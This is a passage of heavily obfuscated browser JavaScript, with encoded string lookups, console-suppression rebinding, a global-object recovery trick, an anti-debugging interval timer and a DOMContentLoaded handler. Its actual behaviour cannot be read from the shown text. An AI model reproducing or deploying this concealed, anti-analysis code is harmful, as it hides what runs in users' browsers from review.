07(0x42a,0x2f1,0x316,0x485,0x36e)+_0x44820e(0x37c,0x47f,0x312,0x358,0x29d)+_0x37e819(0xb4,0x43c,0x308,0x46b,0x34b)+_0x1a93b7(0x797,0x79d,0x56c,0x7a7,0x788)+_0x19943f(0x888,0xaa4,0x842,0x9ad,0x87f)+_0x37e819(0x1f4,0x554,0x3a3,0x2bc,0x534)+_0x19943f(0x8fe,0xb2b,0xa23,0x945,0x72e)+_0x19943f(0x577,0x766,0x8a5,0x79e,0x8be)+_0x37e819(0x594,0x546,0x3a3,0x222,0x4b6)+_0x44820e(0x4ab,0x4d2,0x265,0x503,0x259)+_0x19943f(0xc8d,0xccb,0xb88,0xa66,0x872)+_0x44820e(0x57d,0x6c0,0x4fe,0x67c,0x70c)+_0x562b07(0x586,0x467,0x7b3,0x440,0x355)+_0x19943f(0x9fe,0x8dd,0xa44,0x945,0xbb8)+_0x19943f(0xbfa,0xae8,0x9ea,0x9bf,0xb86)+_0x44820e(0x4d0,0x643,0x599,0x643,0x3fc)+_0x44820e(0x365,0x408,0xfb,0x31c,0x54d)+_0x1a93b7(0x825,0x932,0x7c9,0x69a,0x9c3)+_0x1a93b7(0x2b1,0x5b2,0x3da,0x268,0x45b)+_0x1a93b7(0x6b7,0x719,0x62f,0x4d6,0x6ba)+_0x37e819(-0x58,0x403,0x1ce,0x263,-0x84)+_0x562b07(0x516,0x2ce,0x5b8,0x3ea,0x2b6)+_0x37e819(0x3bc,0x441,0x38e,0x41a,0x42f)+_0x37e819(0x3a1,0x11f,0x24e,0x492,0x419)+_0x44820e(0x145,-0xd8,0x67,0x3c6,-0xb1)+_0x562b07(0x3a6,0x5d3,0x22f,0x417,0x153)+_0x37e819(0x1d2,0x3c0,0x249,0x102,0x3e4)+_0x37e819(0x2d8,0x20c,0x35f,0xed,0x104)+_0x1a93b7(0x782,0x5f8,0x5b8,0x71e,0x347)+_0x19943f(0xb09,0x71c,0xa08,0x8ea,0x6ba)+_0x37e819(0x118,0x138,0x380,0x2f7,0x3a0)+_0x562b07(0x63d,0x56c,0x886,0x6a8,0x734)+_0x37e819(0x235,0x104,0x2,-0x132,0xb1)+_0x562b07(0x432,0x1ed,0x531,0x3e3,0x417)+_0x44820e(0x4a8,0x37c,0x268,0x31d,0x6db)+_0x19943f(0x6ad,0x625,0x5e1,0x71a,0x679)+_0x37e819(0x5b1,0x38b,0x3a3,0x128,0x4ae)+_0x37e819(0x46e,0x4c2,0x3a3,0x187,0x306)+_0x37e819(0x52b,0x386,0x3b4,0x473,0x1f1)+_0x1a93b7(0x60d,0x3cb,0x46c,0x4cf,0x458)+_0x44820e(0x18d,0x332,0x1f7,-0xec,0x259)+_0x44820e(0x361,0x54a,0x5a9,0x322,0xed))+(_0x19943f(0x772,0x948,0x60a,0x743,0x888)+_0x562b07(0x52b,0x4ba,0x58f,0x380,0x372)+_0x19943f(0x7fe,0x868,0x610,0x635,0x437)+_0x44820e(0x484,0x63c,0x63a,0x2e6,0x495)+_0x44820e(0x19f,0x1c,0x4b,0x1c,0x40f)+_0x562b07(0x348,0x172,0x203,0x1e7,0x4f7)+_0x562b07(0x308,0x1eb,0xec,0xa2,0xea)+_0x44820e(0x4ab,0x69e,0x4f6,0x318,0x54f)+_0x44820e(0x4ab,0x434,0x633,0x5fb,0x3c7)+_0x44820e(0x2b3,0x4f5,0x3dc,0x1f3,0x3f1)+_0x562b07(0x4df,0x740,0x6a7,0x551,0x26a)+_0x37e819(-0x185,0x158,0xfe,-0x160,-0x140)+_0x44820e(0x505,0x2b3,0x78a,0x719,0x365)+_0x44820e(0x42b,0x4de,0x1a4,0x4d3,0x34b)+_0x19943f(0x8fc,0x786,0x931,0x8de,0xb0d)+_0x1a93b7(0x313,0x2a2,0x4e7,0x2b2,0x308)+_0x19943f(0x4a7,0x93f,0x88d,0x728,0x7bd)+_0x19943f(0x5b4,0x4c3,0x485,0x67c,0x73e)+_0x44820e(0x58e,0x773,0x767,0x781,0x307)+_0x562b07(0x684,0x435,0x550,0x8d0,0x688)+_0x562b07(0x2ee,0x52f,0x4c6,0xe2,0x56b)+_0x37e819(0x2d8,0x35d,0x493,0x556,0x28a)+_0x19943f(0x8be,0x64d,0x5f5,0x66b,0x456)+_0x1a93b7(0x85c,0x971,0x805,0x8b9,0x5ac)+_0x562b07(0x58b,0x5b2,0x4bb,0x5d3,0x4ea)+_0x562b07(0x66a,0x85d,0x58f,0x7e7,0x418)+_0x562b07(0x5f7,0x73d,0x727,0x700,0x3c6)+_0x37e819(0x2ef,0x20f,0x3a3,0x4ee,0x5c9)+_0x37e819(0x597,0x483,0x3a3,0x170,0x263)+_0x44820e(0x4e6,0x2eb,0x694,0x328,0x4fe)+_0x19943f(0xb3c,0x8e6,0xb90,0x9a9,0x915)+_0x37e819(0x3ad,0x29f,0x3a3,0x3a2,0x130)+_0x37e819(0x17e,0x59e,0x3a3,0x5ac,0x41d)+_0x562b07(0x5dd,0x6f6,0x78a,0x50d,0x69b)+_0x37e819(0xf8,0x1d5,0x28,-0x11e,0x51)+_0x562b07(0x586,0x4e8,0x535,0x474,0x599)+_0x562b07(0x1ee,0x173,0x1e9,-0x5b,0x29d)+_0x562b07(0x3de,0x3be,0x485,0x201,0x4c3)+_0x19943f(0x689,0x701,0x4c4,0x71a,0x72f)+_0x37e819(0x36e,0x270,0x3a3,0x391,0x605)+_0x1a93b7(0x5dc,0x46e,0x5ab,0x760,0x361)+_0x19943f(0x799,0x7dc,0x88c,0x830,0xa34)+_0x562b07(0x24f,0x471,0x3d5,0x27a,0x32b)+_0x37e819(0x148,-0x11a,0xfb,-0x15a,0x1a6)+_0x19943f(0x6a8,0x8ad,0x540,0x7a8,0x979)+_0x37e819(0x617,0x35d,0x3b6,0x335,0x51a)+_0x44820e(0x2d3,0x543,0x474,0x3ae,0x4e9)+_0x37e819(-0x86,0x17d,0x186,0x2c4,0x181)+_0x562b07(0x422,0x316,0x61d,0x3e2,0x1eb)+_0x37e819(0x11d,0x164,0x48,0xc0,-0x17a)+_0x562b07(0x460,0x492,0x2b7,0x48a,0x5e2)+_0x19943f(0xc40,0xc54,0xb8f,0xa49,0xacc)+_0x37e819(0xab,0x41,0x1bb,-0x1a,0x1dc)+_0x37e819(0x1ec,0x242,0xc4,0xff,0x25a)+_0x1a93b7(0x62e,0x643,0x65f,0x734,0x590)+_0x44820e(0x22d,0x3f1,0x3bb,0x278,0x111)+_0x1a93b7(0x670,0x565,0x7b1,0xa0a,0x8b0)+_0x1a93b7(0x8da,0x980,0x7b1,0x8f6,0x8c6)+_0x1a93b7(0x885,0x5b1,0x71f,0x531,0x6dd)+_0x562b07(0x3ca,0x367,0x4de,0x45c,0x4d5)+_0x44820e(0x32f,0x283,0x536,0x1b8,0x272)+_0x19943f(0x6a6,0x796,0x5a3,0x5b4,0x69e)+_0x37e819(0x1c2,0x79,0x138,0x101,-0x139)+_0x562b07(0x1ed,0x166,0x194,0x141,0x3a1)+_0x37e819(-0x8b,0x326,0x139,-0x20,-0x49)+_0x562b07(0x5ec,0x5e1,0x40b,0x753,0x5b0)+_0x44820e(0x238,0xf,0x45a,0xf6,0x1f9)+_0x562b07(0x66f,0x871,0x785,0x7cd,0x604)+_0x562b07(0x33e,0x104,0x576,0x294,0x40d)+_0x19943f(0x7e9,0x6fa,0x5e7,0x849,0x68f)+_0x562b07(0x1b0,0x42c,0x1db,0x1ad,0x109)+_0x19943f(0x4a2,0x7db,0x573,0x582,0x575)+_0x19943f(0x9fd,0xbac,0x8d9,0x9bc,0x952)+_0x37e819(0x655,0x69f,0x4c0,0x385,0x41d)+_0x1a93b7(0x8c7,0x7b2,0x7b1,0x7ff,0x932)+_0x19943f(0x994,0x703,0x979,0x945,0x81f)+_0x44820e(0x4ab,0x270,0x26f,0x404,0x409)+_0x44820e(0x4ab,0x2f0,0x314,0x72a,0x250)+_0x1a93b7(0x783,0x58a,0x50b,0x4b4,0x2bb)+_0x1a93b7(0x42a,0x664,0x483,0x2af,0x2d9)+_0x19943f(0x66f,0x5ad,0x5d0,0x58c,0x572)+_0x562b07(0x6a9,0x745,0x591,0x63b,0x76a)+_0x44820e(0x4d6,0x2c2,0x3d8,0x5c2,0x550)+_0x37e819(0x228,-0x20,0x48,0x27a,0x275)+_0x37e819(0xb3,0x20c,0x27d,0xe4,0x3e9)+_0x44820e(0x33e,0x184,0x4da,0x4db,0x3b5)+_0x37e819(0x2d,0x2aa,0x116,0x112,-0xe3)+_0x37e819(0x3c,0xbf,0x1d6,0x17d,-0x8a)+_0x562b07(0x3ae,0x1bf,0x570,0x455,0x17d)+_0x1a93b7(0x778,0x757,0x545,0x312,0x602)+_0x44820e(0x4c5,0x459,0x658,0x3d8,0x427)+_0x1a93b7(0x9ca,0x946,0x7b1,0x7c5,0x5d8)+_0x19943f(0xb19,0x8d4,0x8fd,0x945,0x7c3)+_0x1a93b7(0x592,0x57d,0x7b1,0x55e,0xa16)+_0x44820e(0x4ab,0x3c9,0x6dc,0x713,0x4cf)+_0x44820e(0x4ab,0x71a,0x625,0x3ce,0x55b)+_0x562b07(0x3db,0x198,0x18a,0x15e,0x5e2)+_0x44820e(0x4ea,0x6a5,0x267,0x49b,0x3d2)+_0x562b07(0x4f0,0x2e2,0x2a2,0x6e5,0x40d)+_0x37e819(0x317,0xf3,0x36e,0x372,0x412)+_0x37e819(0x361,0x241,0x32a,0x205,0x2d3)+_0x19943f(0x5c5,0x72c,0x85c,0x6f7,0x6f3)+_0x19943f(0x8ff,0xa3a,0x67f,0x800,0x755)+_0x44820e(0x52f,0x2c1,0x74d,0x739,0x504)+_0x37e819(0x36c,0x1a8,0xea,-0x50,0x1ce)+_0x37e819(-0x30,0x42e,0x1d0,0x411,0xbc)+_0x1a93b7(0x79c,0x350,0x58e,0x5cd,0x584)+_0x1a93b7(0x8bd,0x56f,0x685,0x5e6,0x768)+_0x44820e(0x4ab,0x311,0x6d4,0x4ee,0x485)+_0x562b07(0x586,0x7ca,0x6d3,0x513,0x588)+_0x1a93b7(0x75f,0x825,0x7b1,0x974,0xa2e)+_0x37e819(0x439,0x1b7,0x261,0x169,0x43d)+_0x562b07(0x206,0x372,0x1da,0x21e,0x3d7)+_0x44820e(0x5c9,0x3ed,0x7b6,0x364,0x52f)+_0x44820e(0x4ab,0x4c7,0x397,0x676,0x25e)+_0x44820e(0x4ab,0x71e,0x4a8,0x5c2,0x3a3)+_0x562b07(0x586,0x69a,0x661,0x410,0x61f)+_0x44820e(0x569,0x69d,0x30c,0x52a,0x5fb)+_0x562b07(0x29c,0x1c6,0x439,0x2a0,0x30b)+_0x19943f(0x6b8,0x4d1,0x7be,0x71a,0x796)+_0x37e819(0x437,0x55b,0x3a3,0x2a8,0x326)+_0x562b07(0x23f,0x21d,0x206,0x3e7,0xbd)+_0x44820e(0x4f6,0x47b,0x778,0x522,0x495)+_0x1a93b7(0x6df,0x89c,0x7b1,0x946,0x9c5)+_0x19943f(0x6d2,0x724,0x4f1,0x5fe,0x769)+_0x37e819(0x20c,0x3a3,0x3ee,0x2d8,0x586)+_0x1a93b7(0x6f9,0x563,0x7b1,0x746,0x550)+'\x20'))),_0x470eeb[_0x44820e(0x469,0x444,0x571,0x209,0x28b)+'e'](),_0x5ec4e0[_0x1a93b7(0x807,0x55d,0x58a,0x56d,0x78d)](_0x1954d9,_0x5ec4e0[_0x562b07(0x372,0x32a,0x2fe,0x378,0x29e)],()=>{function _0x11fa6e(_0x3d0d0d,_0x233777,_0x10d60c,_0x30e611,_0x324f62){return _0x562b07(_0x324f62-0xd1,_0x233777-0x30,_0x233777,_0x30e611-0xa8,_0x324f62-0x1f1);}_0x5ec4e0[_0x11fa6e(0x514,0xa5,0x172,0x15c,0x2de)](_0x5da884);});else{const _0x4cefcb=_0x175a59[_0x37e819(0x2f5,0x526,0x2fe,0x56d,0x13f)+_0x19943f(0x73d,0x43d,0x4a7,0x5c6,0x6f7)+'r'][_0x562b07(0x510,0x5a2,0x395,0x4d5,0x748)+_0x562b07(0x5fb,0x452,0x374,0x541,0x3b7)][_0x44820e(0x1a9,-0x2c,0x27,0x104,0x76)](_0x175a59),_0x17f3d8=_0x48dd50[_0xc1aea1],_0x295a7a=_0x12b0f0[_0x17f3d8]||_0x4cefcb;_0x4cefcb[_0x19943f(0x9e9,0x890,0x8d0,0x997,0xa85)+_0x44820e(0x3e7,0x4a7,0x583,0x2ca,0x38e)]=_0x175a59[_0x44820e(0x1a9,-0x58,-0x98,0x135,0x1e)](_0x175a59),_0x4cefcb[_0x562b07(0x54b,0x652,0x5a5,0x709,0x329)+_0x1a93b7(0x5be,0x504,0x75b,0x6a6,0x7a1)]=_0x295a7a[_0x562b07(0x54b,0x6e3,0x6e0,0x73e,0x5da)+_0x19943f(0x962,0x891,0xad0,0x8ef,0x7ae)][_0x562b07(0x284,0x34,0x257,0x38e,0x103)](_0x295a7a),_0x12b0f0[_0x17f3d8]=_0x4cefcb;}}});function _0x2765ee(_0x242538,_0x31e0a9,_0x695b1c,_0x336fc1,_0x310594){return _0x5d17(_0x31e0a9-0x30d,_0x336fc1);}(function(){function _0x2c3534(_0x5d46b1,_0x43b1a4,_0x3356d3,_0x3e89e9,_0x783c2c){return _0x5d17(_0x43b1a4-0x21b,_0x3e89e9);}function _0x4e2946(_0x5ddd28,_0x59f01d,_0x2b5650,_0x3d7a8e,_0x37d18c){return _0x5d17(_0x5ddd28-0x316,_0x2b5650);}function _0x2b8c58(_0x16427d,_0x578d30,_0x5f55e3,_0x15db38,_0x849e60){return _0x5d17(_0x849e60-0x143,_0x578d30);}const _0x4418f8={'sSmXZ':function(_0x4a8916,_0xfeb371){return _0x4a8916!==_0xfeb371;},'bArgK':_0x4e2946(0x6e2,0x76b,0x75f,0x650,0x8ce),'RtYxl':_0x4e2946(0x7c4,0x993,0x766,0xa2e,0x8d0),'TtwNd':function(_0x4885cd,_0x44e54c){return _0x4885cd(_0x44e54c);},'qdWIk':function(_0x3abb93,_0x3bbb01){return _0x3abb93+_0x3bbb01;},'ZBqnP':function(_0x25a71c,_0x3a5cf2){return _0x25a71c+_0x3a5cf2;},'aLXSn':_0x2c3534(0x43c,0x659,0x790,0x87f,0x40c)+_0x25ef60(0x577,0x348,0x370,0x1aa,0x57b)+_0x4e2946(0x691,0x90c,0x4c4,0x6cb,0x648)+_0x25ef60(-0x94,-0x1a5,-0xb7,-0x33a,-0x5d),'gulWT':_0x4e2946(0x520,0x35a,0x68c,0x72c,0x345)+_0x2b8c58(0x105,0x1df,0x559,0x426,0x346)+_0x2b8c58(0x9bf,0x903,0x600,0x931,0x7b2)+_0x2c3534(0xa1a,0x8b8,0xb20,0x86c,0x69f)+_0x2c3534(0x6a7,0x562,0x662,0x61d,0x3c3)+_0x3795e5(0x25c,0x6fd,0x47d,0x655,0x583)+'\x20)','mWuLN':function(_0x434154){return _0x434154();},'ZJABw':function(_0x513db8,_0x397574){return _0x513db8===_0x397574;},'gxLWE':_0x2c3534(0x54b,0x69b,0x49f,0x4ef,0x73a)};function _0x3795e5(_0x414af0,_0x3e810a,_0x2dcbd0,_0x35911e,_0x4cda09){return _0x5d17(_0x2dcbd0-0xb8,_0x3e810a);}let _0x5af810;function _0x25ef60(_0x4a3de8,_0x1e582e,_0x84482f,_0x146ca3,_0xfa5993){return _0x5d17(_0x84482f- -0x30c,_0x4a3de8);}try{if(_0x4418f8[_0x2b8c58(0x25d,0x265,0x56d,0x345,0x484)](_0x4418f8[_0x2b8c58(0x342,0x359,0x51d,0x629,0x54b)],_0x4418f8[_0x4e2946(0x76a,0x918,0x56c,0x9db,0x85d)])){const _0x674dbb=_0x4418f8[_0x2b8c58(0x3c6,0x47a,0x25f,0x109,0x2ec)](Function,_0x4418f8[_0x2b8c58(0x783,0x9bb,0x620,0x810,0x755)](_0x4418f8[_0x2b8c58(0x451,0x336,0x47a,0x324,0x3cd)](_0x4418f8[_0x3795e5(0x4e1,0x231,0x2b7,0x4e3,0x39a)],_0x4418f8[_0x3795e5(0x64c,0x5ae,0x54f,0x5e0,0x2de)]),');'));_0x5af810=_0x4418f8[_0x4e2946(0x91f,0xb2d,0x859,0x764,0x6dc)](_0x674dbb);}else return;}catch(_0x3192a0){_0x4418f8[_0x4e2946(0x85e,0x707,0x9bc,0xa6a,0x9e5)](_0x4418f8[_0x2b8c58(0x361,0x14d,0x4b6,0x1be,0x34b)],_0x4418f8[_0x25ef60(-0x5c,-0x2c,-0x104,0x14a,0x17e)])?_0x5af810=window:_0x54c4eb[_0x25ef60(-0x87,0x17f,0xb5,0x46,0x16c)+_0x4e2946(0x521,0x6fa,0x683,0x713,0x70e)][_0xc59ccf][_0x2c3534(0x42c,0x67d,0x8c4,0x4ff,0x481)]&&(_0x2098d7[_0x4286db[_0x3795e5(0x428,0x45e,0x479,0x6cf,0x681)+_0x2b8c58(0x246,0x32c,0x534,0xec,0x34e)][_0x5ea65e][_0x2c3534(0x6ad,0x67d,0x580,0x415,0x7a8)]]=_0x1379c4[_0x2c3534(0x811,0x5dc,0x4b8,0x410,0x7d2)+_0x2b8c58(0x505,0x369,0x4eb,0x54a,0x34e)][_0x1efc5e][_0x2b8c58(0x96a,0x56b,0x545,0x668,0x7c2)]);}_0x5af810[_0x3795e5(0x7e0,0x593,0x676,0x73b,0x4d6)+_0x3795e5(0x784,0x809,0x6b1,0x5e5,0x47d)+'l'](_0x357b1e,-0xc63+0x7a0+0x1463);}()),_0x44d71a(),document[_0x26ba0a(0x4fe,0x632,0x57c,0x300,0x4e6)+_0x2765ee(0x6af,0x7ea,0x570,0x73e,0x630)+_0x460013(0x6c7,0x761,0x4f4,0x524,0x777)+'r'](_0x1899bc(0x637,0x815,0x8ba,0x80c,0x7e3)+_0x2765ee(0x570,0x53b,0x6ba,0x3fa,0x6ae)+_0x2ba539(0x13d,0x319,0x527,0x373,0x28c)+'d',()=>{function _0x19e2d9(_0x4830e8,_0x11516a,_0x2cdd26,_0x5cd6ae,_0x20894f){return _0x2765ee(_0x4830e8-0x1c3,_0x4830e8- -0x658,_0x2cdd26-0x187,_0x5cd6ae,_0x20894f-0x1e);}const _0x36d190={'GJVwe':function(_0x1613f5,_0x37b050){return _0x1613f5(_0x37b050);},'JKRaa':function(_0x1e30de,_0x40e62b){return _0x1e30de+_0x40e62b;},'QAJDQ':_0x357f5c(0x39d,0x154,0x13e,0x91,0x2b9)+_0x357f5c(0x276,0x1f3,0x37c,0x2a0,0x4f7)+_0x59a78f(0x34d,0x319,0x346,0x3fc,0x290)+_0x357f5c(0x1c,-0x2e4,-0xab,0x1b3,0xdb),'zhMdR':_0x357f5c(0xbf,0x9c,-0xf6,-0x2f5,-0x15a)+_0x1be871(-0x41c,-0x1de,-0x118,-0x464,-0x3c)+_0x19e2d9(0x324,0x366,0x46b,0x27e,0x1d0)+_0x19e2d9(0x352,0x3b1,0x13b,0x270,0x259)+_0x19e2d9(-0x4,-0x35,-0x1ae,-0x22,-0x1e6)+_0x357f5c(0x12f,-0x16c,0xc5,-0xa6,0x261)+'\x20)','pcpAJ':function(_0x329c7c){return _0x329c7c();},'tKtkN':_0x59a78f(0x21b,0x23d,0x440,0x5c9,0x5e5),'QikST':_0x19e2d9(-0x19e,-0xef,-0x414,-0x189,-0x21b),'PkAXc':_0x59a78f(0x397,0x2c4,0x414,0x404,0x216),'SRVoc':_0x357f5c(0xa4,0x398,0x2bc,0x2cb,0x515),'JApSX':_0x19e2d9(-0x12f,0xef,-0x2fd,-0x33b,-0x19f)+_0x1be871(-0xe1,-0x1fa,-0x233,-0x408,-0x27),'dukCi':_0x1be871(0x211,0xcb,0x283,-0x194,0x1e3),'BKpUJ':_0x19e2d9(-0x13c,0xf7,-0x2e8,-0xd5,-0x27),'lHUmn':function(_0x3a0878,_0x3e783e){return _0x3a0878<_0x3e783e;},'TUrrJ':function(_0x51d05f,_0x54f008){return _0x51d05f===_0x54f008;},'PTEwp':_0x19e2d9(0x138,0x38d,0x2d2,0x255,0x20b),'TiSGe':function(_0x4c79d9,_0x2c5278){return _0x4c79d9*_0x2c5278;},'SGwVX':function(_0x3f5ba0,_0x2a6921){return _0x3f5ba0!==_0x2a6921;},'LhAEI':_0x19e2d9(0x1a2,0xc8,-0xe4,0x395,0x377),'eTOLp':_0x357f5c(0x188,0x47a,0x2c7,0x19f,0x3fe),'dzUgz':function(_0x5d6ea9,_0x5ccf92,_0x5ce9a6){return _0x5d6ea9(_0x5ccf92,_0x5ce9a6);},'wPrnP':_0x19e2d9(0x172,0x2e9,0x11b,0x1dc,0x2f4)+_0x59a78f(0x438,0x120,0x287,0x3b3,0x19e)+_0x357f5c(0x17f,-0x79,-0x99,0xa3,-0x14a)+_0x59a78f(0x4e2,0x2e6,0x343,0x3d2,0x1b1),'bQCtP':function(_0x2a5a42,_0x3f82f7){return _0x2a5a42<_0x3f82f7;},'Fwrbs':function(_0x12cd98,_0x1e1f20){return _0x12cd98%_0x1e1f20;},'PnQsU':function(_0x1d66ea,_0x95d020){return _0x1d66ea>_0x95d020;},'DGDqm':function(_0x2cd612,_0x119e54){return _0x2cd612===_0x119e54;},'vcfvH':function(_0x19b752,_0x42e672){return _0x19b752!==_0x42e672;},'DPkhG':_0x59a78f(0xe,0x38f,0x227,0x182,0x2ba),'SeHnh':_0x59a78f(0x74f,0x5b1,0x594,0x597,0x708),'bKpwe':_0x1be871(-0x374,-0x113,-0x7,-0xfb,-0x25a),'JXzEr':function(_0x4d929e,_0x16d4b3){return _0x4d929e(_0x16d4b3);},'FKYmi':_0x357f5c(0x1c0,-0x1f2,0xa,0x12f,0x1eb),'IBaob':function(_0x2bc349,_0x4330f2,_0x6acc9d){return _0x2bc349(_0x4330f2,_0x6acc9d);},'xmzRN':_0x1be871(-0x2cc,-0x51,-0x1,0xd4,-0x178)+_0x1a5af6(0x622,0x4d3,0x72b,0x855,0x4ff)+_0x357f5c(-0x1d,-0x33b,-0x163,-0x207,-0x82)+')','xDAIe':_0x1a5af6(0x5a9,0x525,0x724,0x3e6,0x5da)+_0x19e2d9(-0x35,-0x7,-0x28b,-0x17b,-0xed)+_0x357f5c(0x3d5,0x571,0x32c,0x42f,0xe0)+_0x1a5af6(0x7bd,0x9c8,0x922,0x80c,0x6d1)+_0x59a78f(0x521,0x3ef,0x5e9,0x844,0x72c)+_0x1be871(-0x27e,-0x1b4,-0x146,-0x126,-0x32)+_0x59a78f(0x3a0,0x15c,0x179,-0x57,0x122),'QshuU':_0x357f5c(-0xd6,-0x220,-0xd5,0x167,-0x14a),'cJfdw':function(_0x530824,_0x187925){return _0x530824+_0x187925;},'HIRAW':_0x1be871(0x1cd,-0x21,-0x20c,0xd,0xb2),'iyrPL':_0x1be871(0xec,-0x17b,-0x89,0xec,0xc),'xtDZW':function(_0x1d1b6b,_0x511645){return _0x1d1b6b!==_0x511645;},'LAUff':_0x59a78f(0x69d,0x4c2,0x645,0x595,0x44e),'JFxAi':_0x1be871(-0x274,-0x70,0x16e,0xa9,-0x98),'wmlBC':function(_0xff013,_0x2d5402){return _0xff013+_0x2d5402;},'tBIxW':function(_0x2aadb2,_0x3ea55a){return _0x2aadb2(_0x3ea55a);},'ENNyK':function(_0x361b48,_0x56a095){return _0x361b48!==_0x56a095;},'cJFeY':_0x59a78f(0x3c5,0x55b,0x37c,0x3c5,0x49d),'YRWzC':function(_0x6728ba){return _0x6728ba();},'YpCuC':_0x19e2d9(0x2d4,0x9f,0x141,0x404,0x21c)+_0x59a78f(0x731,0x73a,0x59f,0x5db,0x7f6)+_0x357f5c(0x4f7,0x30d,0x379,0x113,0x21e),'KGjtX':_0x59a78f(0x5e0,0x46b,0x464,0x26d,0x303),'QdPfv':_0x357f5c(-0x43,-0x5,-0x161,-0xd5,-0xf),'XJJuF':function(_0x50e28,_0xbf054c,_0x173c87){return _0x50e28(_0xbf054c,_0x173c87);},'HfqJH':function(_0x5aaa13,_0x5c4951){return _0x5aaa13!==_0x5c4951;},'xqswl':_0x1be871(-0x13f,-0x1da,-0x324,-0x31d,-0x1fa),'xyqhQ':_0x59a78f(0x2a3,-0x36,0x1e2,0x3eb,0x3bd),'xqARn':function(_0x31f158,_0x59128f){return _0x31f158!==_0x59128f;},'uBiJL':_0x1be871(-0x1fb,0x7c,-0x143,-0xc,-0x105),'AYrRs':_0x59a78f(0x3c9,0x287,0x425,0x2b3,0x3bd),'GsfxK':_0x357f5c(0x56d,0x1e0,0x38f,0x207,0x39f)+_0x1be871(-0x3aa,-0x156,-0x231,-0x103,-0x1c8),'UyuAW':function(_0x1414e7,_0x4f051c,_0x3d6265){return _0x1414e7(_0x4f051c,_0x3d6265);},'kHrrQ':_0x1a5af6(0x49d,0x578,0x2f3,0x684,0x328)+_0x19e2d9(0x25f,0x19c,0x446,0x2d,0x296)+_0x1a5af6(0x5a3,0x6ed,0x5da,0x680,0x425)+_0x357f5c(0x3b3,0x2dd,0x208,0xc2,0x1dc)+_0x59a78f(0xd0,0x318,0x2aa,0x1df,0x381)+_0x59a78f(0x502,0x71e,0x5a3,0x424,0x3fa),'hiOKc':function(_0xa77c88,_0x459450){return _0xa77c88(_0x459450);},'PGXIy':function(_0x534371,_0x171f23){return _0x534371===_0x171f23;},'lOtCv':_0x1a5af6(0x6a1,0x8ab,0x669,0x666,0x824),'bgFHG':function(_0x13d7ad){return _0x13d7ad();},'cGmvN':function(_0x532713,_0x1534f4){return _0x532713===_0x1534f4;},'uPIyT':_0x1a5af6(0x629,0x5ba,0x495,0x470,0x439),'NNgOU':function(_0x115094,_0x39aee0){return _0x115094<_0x39aee0;},'BlShp':function(_0x3e0eda,_0x22abd8){return _0x3e0eda===_0x22abd8;},'phMFQ':_0x1be871(0x2ca,0xc7,0xed,0x15,0x2f2),'nEqfH':function(_0xf083d0,_0xab1225){return _0xf083d0%_0xab1225;},'FINSi':_0x1a5af6(0x4b8,0x2c9,0x2d3,0x324,0x4f2),'noAFS':_0x357f5c(0x252,0xcf,0x3c,0x1f6,0x1ea),'Hvlyo':function(_0x2f86bd,_0x1eb510,_0x637009){return _0x2f86bd(_0x1eb510,_0x637009);},'IGGpX':_0x19e2d9(0x175,0x20e,-0xbd,0x1cb,0x3fb)+_0x19e2d9(-0xd7,0xb3,-0x119,-0xf5,-0x91)+'YY','JIUdP':function(_0xebc1bf,_0x5094e5){return _0xebc1bf+_0x5094e5;},'DoBTC':function(_0x274831,_0x25ae1f){return _0x274831<=_0x25ae1f;},'XvVsu':_0x1a5af6(0x35c,0x5ba,0x3d8,0x5e1,0x102)+_0x357f5c(-0x125,0x2a,0xc7,0x145,-0xbe)+_0x19e2d9(-0x166,0xba,-0x3da,-0x245,-0x116)+_0x1a5af6(0x47d,0x332,0x599,0x204,0x693)+_0x1be871(0xbe,-0x8c,0xd8,0x22,-0x256),'RCwtj':function(_0x5ce655,_0x97ce6e){return _0x5ce655!==_0x97ce6e;},'IRVUE':_0x59a78f(0x3b4,0x756,0x4e7,0x311,0x3b3),'zxXii':function(_0x180d9c,_0xc37989){return _0x180d9c!==_0xc37989;},'TWjzH':_0x19e2d9(-0x91,-0x4c,-0x30c,-0x173,-0x153),'HnIQG':function(_0x3ce3f8,_0x4a40a4,_0x47b469){return _0x3ce3f8(_0x4a40a4,_0x47b469);},'ejJcE':function(_0x4dab92,_0x34d01b){return _0x4dab92(_0x34d01b);},'ORubW':_0x59a78f(0x831,0x390,0x5f2,0x4dd,0x4f8),'oPweD':_0x1be871(-0x15,-0x45,0x8c,-0x15,0xe2),'hOoKP':function(_0xaab556,_0x431e6f){return _0xaab556+_0x431e6f;},'WObnK':function(_0x2c4f5,_0x2c298e){return _0x2c4f5<_0x2c298e;},'WBNGr':function(_0x2ff9ba,_0x9165f1){return _0x2ff9ba<=_0x9165f1;},'mUtBA':function(_0x3365c3,_0x11370c){return _0x3365c3!==_0x11370c;},'opgQK':_0x1a5af6(0x758,0x621,0x6f1,0x902,0x7b3),'mmXxq':function(_0x4c6a21,_0x43fa42,_0x5add40){return _0x4c6a21(_0x43fa42,_0x5add40);},'KzxUh':_0x357f5c(0xfe,0x4ea,0x2fb,0x2b5,0x15c),'WCvGz':_0x1be871(-0x1ef,-0x33,0x17c,0x1fe,-0x26c),'pfUSJ':_0x1be871(-0x2e1,-0x219,0x38,-0x49,-0x353),'uyGhf':function(_0x3c67fa,_0x2580cd){return _0x3c67fa!==_0x2580cd;},'HJmUm':_0x1be871(0x354,0x222,0x1a2,0x27c,0x26a),'ddFVu':_0x1a5af6(0x67b,0x5dc,0x63f,0x81f,0x414),'gIUHy':_0x1a5af6(0x4e9,0x2cf,0x521,0x6f0,0x442),'heWlx':_0x1a5af6(0x3a8,0x287,0x302,0x1ad,0x607),'YXzqv':_0x1be871(-0x164,-0x138,-0x12d,-0x26c,-0x2f0),'TwuUE':function(_0x4bd77c){return _0x4bd77c();},'XFGVP':function(_0x2fcbbb){return _0x2fcbbb();},'eFRSH':function(_0x362bc1){return _0x362bc1();},'TtZmm':_0x357f5c(0x3bf,0x34e,0x338,0x166,0x1e2),'mYceW':function(_0x58e5bc,_0x166300){return _0x58e5bc!==_0x166300;},'LnMWS':_0x357f5c(-0xcf,0x12e,0x6b,0x44,-0xf3),'FvEmz':_0x19e2d9(-0xd3,-0x24c,-0x29b,0x9d,-0xd7),'oDPfb':function(_0x322ab8,_0x56ae0a){return _0x322ab8(_0x56ae0a);},'wbZwh':function(_0x41e5c1){return _0x41e5c1();},'RzArX':_0x1a5af6(0x508,0x66a,0x749,0x744,0x677),'LRvqx':_0x1a5af6(0x534,0x5e2,0x6ff,0x544,0x2de),'fDjBl':_0x1be871(0x8c,0x8e,0x10e,-0x6,0x219),'BjSCm':function(_0x2402ca){return _0x2402ca();},'waetz':function(_0x4d9f91){return 